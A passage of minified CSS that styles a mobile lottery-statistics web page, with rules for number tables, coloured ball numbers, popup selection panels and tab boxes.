.checkClick,.todayhaomatj .checkshow .checkClick{display:inline-block;border:1px solid #fb8e19;border-radius:.25rem;color:#fb8e19;height:.25rem;width:.6rem;margin-left:.05rem;vertical-align:middle;line-height:.25rem;padding-left:.1rem;box-sizing:border-box;position:relative}.lenrefx .checkshow .checkClick i,.todayhaomatj .checkshow .checkClick i{content:"";display:block;width:.15rem;height:.12rem;position:absolute;top:.08rem;left:.4rem;background:url(../img/cltj_img/hamtj_icon.png) -.17rem 0 no-repeat;background-size:2.26rem}.lenrefx .checkshow span,.todayhaomatj .checkshow span{line-height:.37rem;font-size:.12rem}.lenrefx .checkshow span span,.todayhaomatj .checkshow span span{margin-right:.02rem}.lenrefx .checkshow span .red,.todayhaomatj .checkshow span .red{color:#f1010a}.lenrefx .checkshow span .blue,.todayhaomatj .checkshow span .blue{color:#0092dd}.lenrefx .checkshow span .green,.todayhaomatj .checkshow span .green{color:#07bf00}.lenrefx .showconten,.todayhaomatj .showconten{width:100%;box-sizing:border-box;padding:.1rem;background:#efeff4}.lenrefx .showconten .item_,.todayhaomatj .showconten .item_{background:#fff;border-radius:.03rem;overflow:hidden;margin-bottom:.1rem}.lenrefx .showconten .item_ .item_title,.todayhaomatj .showconten .item_ .item_title{display:block;width:100%;height:.35rem;color:#fff;background:#9da9c2;font-weight:600;text-align:center;line-height:.35rem}.lenrefx .showconten .item_ ul,.todayhaomatj .showconten .item_ ul{width:100%;overflow:hidden}.lenrefx .showconten .item_ ul li,.todayhaomatj .showconten .item_ ul li{float:left;height:.35rem;line-height:.35rem;text-align:center;box-sizing:border-box;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;width:8.35%}.lenrefx .showconten .item_ ul li:last-child,.todayhaomatj .showconten .item_ ul li:last-child{border-right:0}.lenrefx .showconten .item_ ul li.li_first,.todayhaomatj .showconten .item_ ul li.li_first{width:16%}.lenrefx .showconten .item_ ul .rednum_tj,.todayhaomatj .showconten .item_ ul .rednum_tj{color:#ff2600}.lenrefx .showconten .item_ ul .bluenum_tj,.todayhaomatj .showconten .item_ ul .bluenum_tj{color:#0092dd}.lenrefx .showconten .item_ ul .greennum_tj,.todayhaomatj .showconten .item_ ul .greennum_tj{color:#07bf00}.lenrefx .showconten .item_ .num_item li,.todayhaomatj .showconten .item_ .num_item li{font-weight:600}.lenrefx .showconten .item_ .weikai_item li,.todayhaomatj .showconten .item_ .weikai_item li{border-bottom:0}.lenrefx .showconten .item_1 .item_title,.lenrefx .showconten .item_lere1 .item_title,.todayhaomatj .showconten .item_1 .item_title,.todayhaomatj .showconten .item_lere1 .item_title{background:#fb8e19}.lenrefx .showconten .item_2 .item_title,.lenrefx .showconten .item_lere2 .item_title,.todayhaomatj .showconten .item_2 .item_title,.todayhaomatj .showconten .item_lere2 .item_title{background:#2eaae8}.lenrefx .showconten .item_ .item_title,.lenrefx .showconten .item_ .num_item li{font-weight:500}.lenrefx .showconten .item_ ul{border-bottom:1px solid #dbdbdb}.lenrefx .showconten .item_ ul:last-child{border-bottom:0}.lenrefx .showconten .item_ ul li{border:0;font-size:.14rem;color:#666;width:8.35%}.lenrefx .showconten .item_ ul li.li_first{border-right:1px solid #dbdbdb}.lenrefx .showconten .item_ ul li.hotnum{position:relative}.lenrefx .showconten .item_ ul li.hotnum span{display:inline-block;position:relative;width:100%}.lenrefx .showconten .item_ ul li.hotnum .spanclass,.lenrefx .showconten .item_ ul li.hotnum i{position:absolute;top:.03rem;right:-.05rem;display:block;width:.15rem;height:.15rem;line-height:.15rem;background:#e90009;color:#fff;border-radius:50%;font-size:.12rem}.loteyPage{top:-20rem;position:absolute;z-index:2!important;left:0;height:0;width:100%;background:rgba(0,0,0,.1);transition:all .3s linear}.loteyPage.gotop{top:0}.loteyPage .Page_main{width:95%;text-align:center;border-radius:10px;margin:0 auto;height:95%;max-height:4.3rem;overflow:hidden;margin-top:.10533rem;font-size:.14rem}.loteyPage .Page_main div{width:100%}.loteyPage .Page_main .checkTitle{background:#fff;border-top-left-radius:.1053rem;border-top-right-radius:.1053rem;display:block;height:.5rem;line-height:.5rem;color:#fb8e19}.loteyPage .Page_main .Page_content{border-bottom-left-radius:.1053rem;border-bottom-right-radius:.1053rem;height:auto;max-height:75%;overflow:scroll;margin-bottom:.1053rem}.loteyPage .Page_main .reset{background:#fff;border-radius:.1053rem;height:.526rem;line-height:.526rem}.loteyPage#zhfx_lz .Page_content{display:none}.loteyPage#gcCheckqisho .Page_main,.loteyPage#tiaojian_wzzs .Page_main,.loteyPage#zhfx_lz .Page_main{background:#fff;max-height:72%;height:auto;border-bottom-left-radius:0;border-bottom-right-radius:0;position:relative}.loteyPage#gcCheckqisho .Page_main .showms,.loteyPage#tiaojian_wzzs .Page_main .showms,.loteyPage#zhfx_lz .Page_main .showms{display:block}.loteyPage#gcCheckqisho .Page_main .Page_content,.loteyPage#tiaojian_wzzs .Page_main .Page_content,.loteyPage#zhfx_lz .Page_main .Page_content{padding:.1rem;margin-bottom:0;height:100%}.loteyPage#gcCheckqisho .Page_main .Page_content .text_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content .text_kong,.loteyPage#zhfx_lz .Page_main .Page_content .text_kong{margin-right:15%;margin-left:0}.loteyPage#gcCheckqisho .Page_main .Page_content p,.loteyPage#tiaojian_wzzs .Page_main .Page_content p,.loteyPage#zhfx_lz .Page_main .Page_content p{clear:both;text-align:left;height:.25rem;line-height:.25rem;margin-bottom:.1rem}.loteyPage#gcCheckqisho .Page_main .Page_content p span,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span,.loteyPage#zhfx_lz .Page_main .Page_content p span{margin-right:.3rem;color:#7c7c7c}.loteyPage#gcCheckqisho .Page_main .Page_content p span.span_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span.span_kong,.loteyPage#zhfx_lz .Page_main .Page_content p span.span_kong{margin-right:.55rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul.marginTop,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul.marginTop,.loteyPage#zhfx_lz .Page_main .Page_content ul.marginTop{margin-top:.15rem;overflow:hidden}.loteyPage#gcCheckqisho .Page_main .Page_content ul li,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li,.loteyPage#zhfx_lz .Page_main .Page_content ul li{float:left;width:19.2%;height:.3rem;line-height:.3rem;margin-right:5%;border:1px solid #e4e3e8;margin-bottom:.2rem;border-radius:.03rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj{border-color:#fb8e19;color:#fb8e19;position:relative}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj:after,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj:after,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj:after{content:"";display:block;position:absolute;bottom:-.01rem;right:0;width:.16rem;height:.16rem;background:url(../img/cltj_img/icon-168index.png) 0 -.25rem no-repeat;background-size:3.33rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul:last-child li,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul:last-child li,.loteyPage#zhfx_lz .Page_main .Page_content ul:last-child li{width:21%}.loteyPage#gcCheckqisho .Page_main .btngrulp,.loteyPage#tiaojian_wzzs .Page_main .btngrulp,.loteyPage#zhfx_lz .Page_main .btngrulp{height:.5rem;position:relative;bottom:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span,.loteyPage#zhfx_lz .Page_main .btngrulp span{width:50%;height:100%;line-height:.5rem;font-size:.16rem;float:left;margin:0;padding:0;box-sizing:border-box;border-radius:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span.reset,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.reset,.loteyPage#zhfx_lz .Page_main .btngrulp span.reset{background:#f0f0f0;color:#2f76f6}.loteyPage#gcCheckqisho .Page_main .btngrulp span.sure,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.sure,.loteyPage#zhfx_lz .Page_main .btngrulp span.sure{background:#fb8e19;color:#fff}.loteyPage#tiaojian_wzzs .Page_main{position:relative;height:auto;max-height:45%;margin-top:2.10533rem}.loteyPage#tiaojian_wzzs .Page_main .Page_content{height:51%}.loteyPage#tiaojian_wzzs ul li{margin-right:0!important;margin-left:2%!important}.loteyPage#gcCheckqisho .Page_main,.loteyPage#rank_wzzs .Page_main,.loteyPage#zhfx_lz .Page_main{margin-top:.9rem}.loteyPage#periods_wzzs .checkTitle{border-bottom:1px solid #ededed}.loteyPage#periods_wzzs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#periods_wzzs ul li{width:100%;height:.526rem;line-height:.526rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#periods_wzzs ul li.checked{color:#fb8e19}.loteyPage#periods_wzzs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .Page_content{max-height:60%!important}.loteyPage#rank_wzzs .checkTitle{height:.4rem;line-height:.4rem;border-bottom:1px solid #ededed}.loteyPage#rank_wzzs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#rank_wzzs ul li{width:100%;height:.4rem;line-height:.4rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#rank_wzzs ul li.checked{color:#fb8e19}.loteyPage#rank_wzzs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .reset{height:.4rem;line-height:.4rem}.loteyPage#periods_wzzs .Page_main{margin-top:26%}#touchlongmove{-webkit-transform:translateZ(0);transform:translateZ(0);height:58.5%;top:-100%;background:#f2f2f2}#touchlongmove.gotop{top:2.5rem}#touchlongmove .page_main{width:100%;height:100%;background:#f2f2f2;bottom:0;left:0}canvas{z-index:0!important}.tabBox{width:100%;position:absolute;left:0;z-index:1!important;background:#f2f2f2;transition:height .3s linear;height:0;overflow:scroll}.tabBox.hasheight{padding-bottom:1rem;height:3rem}.tabBox .item{border:1px solid #cbcbcb;line-height:.44rem;color:#666;font-size:.13rem;float:left;margin-left:.15rem;width:1.05rem;margin-top:.15rem;background:#fff;text-align:center;padding:0}.tabBox .item span{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;margin:0;display:block;white-space:nowrap;width:100%}.tabBox .item.checkedbl{color:#fff!important;background:#fb8e19;border-color:#fb8e19;border-radius:3px}.tabBox .item:last-child{margin-bottom:.2rem}